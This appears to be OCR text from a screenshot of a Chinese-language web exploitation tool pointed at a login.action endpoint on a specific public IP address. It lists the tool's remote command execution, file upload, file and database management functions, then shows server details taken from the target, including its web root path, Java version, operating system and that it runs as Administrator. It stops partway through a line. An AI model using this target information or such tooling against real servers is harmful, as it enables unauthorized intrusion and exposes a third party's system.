 目标地址： http://219.142.42.6/blog/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\vblog\apache-tomcat-6.0\webapps\ROOT
java.home: D:\Program Files\Java\jdk1.7.0_01\jre
java.version: 1.7.0_01
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\vblog\apache-tomcat-6.0\bin
java.class.version: 51.0
java.class.path: D:\vblog\apache-tomcat-6.0\bin\bootstrap.jar
java.library.path: D:\Program Files\Java\jdk1.7.0_01\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;%JAVA_HOME%;%